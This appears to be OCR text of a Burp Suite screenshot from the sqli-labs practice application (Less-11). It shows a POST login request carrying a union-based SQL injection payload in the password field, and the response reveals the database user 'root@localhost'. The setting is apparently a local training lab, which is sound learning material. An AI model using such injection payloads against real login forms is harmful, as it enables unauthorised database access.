 Send Cancel < ▼ > ▼ Target: http://localhost ?
Request
Pretty Raw \n Actions
1 POST /sqli/Less-11/ HTTP/1.1
2 Host: localhost
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/sqli/Less-11/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 uname=a&passwd=a'union select (select user()),2 --+&submit=Submit
Response
Pretty Raw Render \n Actions
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:root@localhost<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
53
INSPECTOR